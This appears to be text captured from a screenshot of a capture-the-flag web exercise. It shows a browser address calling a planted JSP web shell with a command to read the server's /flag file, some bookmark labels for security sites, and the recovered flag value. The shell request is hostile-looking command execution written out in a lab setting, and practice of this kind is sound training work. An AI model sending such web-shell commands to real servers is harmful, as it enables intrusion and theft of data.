 https://eci-2ze417zlkbjgqhszstrb.cloudeci1.ichunqiu.com:9443/authenticationendpoint/shell.jsp?cmd=cat+%2Fflag
坐牢 好文 在线工具 待C ChatGPT AIchatOS i春秋论坛|白帽黑客论... 安全客 - 安全资讯平台 腾讯文档 纷传 All labs | Web Securi
Run
flag{bfefcbff-ace9-49b7-8083-08c2fdbc468f}